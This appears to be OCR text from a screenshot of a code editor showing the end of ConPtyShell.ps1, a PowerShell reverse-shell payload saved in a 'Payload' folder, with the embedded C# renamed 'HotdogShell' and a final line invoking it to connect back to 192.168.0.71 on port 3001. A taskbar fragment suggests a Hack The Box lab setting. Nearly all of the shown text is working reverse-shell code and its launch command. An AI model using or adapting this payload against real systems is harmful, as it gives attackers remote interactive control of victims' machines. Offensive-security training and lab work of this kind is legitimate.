 *ConPtyShell.ps1 - C:\Users\pxart\Desktop\Payload - Geany
File Edit Search View Document Project Build Tools Help
New Open Save Save All Revert Close Back Forward Compile Build Execute Colour Chooser Find Jump to Quit
Symbols ConPtyShell.ps1 pshell-conpty.ps1
Functions
Invoke-Hotc
Variables
Source [51]
1601 }
1602
1603 public static string HotdogShellMain(string[] args)
1604 {
1605 string output = "";
1606 if (args.Length == 1 && HelpRequired(args[0]))
1607 {
1608 DisplayHelp();
1609 }
1610 else
1611 {
1612 string remoteIp = "";
1613 int remotePort = 0;
1614 bool upgradeShell = false;
1615 try
1616 {
1617 CheckArgs(args);
1618 if (args[0].Contains("upgrade"))
1619 upgradeShell = true;
1620 else
1621 {
1622 remoteIp = CheckRemoteIpArg(args[0]);
1623 remotePort = CheckInt(args[1]);
1624 }
1625 uint rows = ParseRows(args);
1626 uint cols = ParseCols(args);
1627 string commandLine = ParseCommandLine(args);
1628 output = HotdogShell.SpawnHotdogShell(remoteIp, remotePort, rows, cols, commandLine, upgradeShell);
1629 }
1630 catch (Exception e)
1631 {
1632 Console.WriteLine("\n" + e.ToString() + "\n");
1633 }
1634 }
1635 return output;
1636 }
1637 }
1638
1639
1640 class MainClass
1641 {
1642 static void Main(string[] args)
1643 {
1644 Console.Out.Write(HotdogShellMainClass.HotdogShellMain(args));
1645 }
1646 }
1647
1648 "@;
1649
1650 Invoke-ConPtyShell 192.168.0.71 3001
14:18:14: File C:\Users\pxart\Desktop\Payload\ConPtyShell.ps1 saved.
line: 1650 / 1650 col: 31 sel: 0 INS TAB MOD mode: CRLF encoding: UTF-8 filetype: PowerShell scope: unknown
Type here to search
Hack The
ENG
19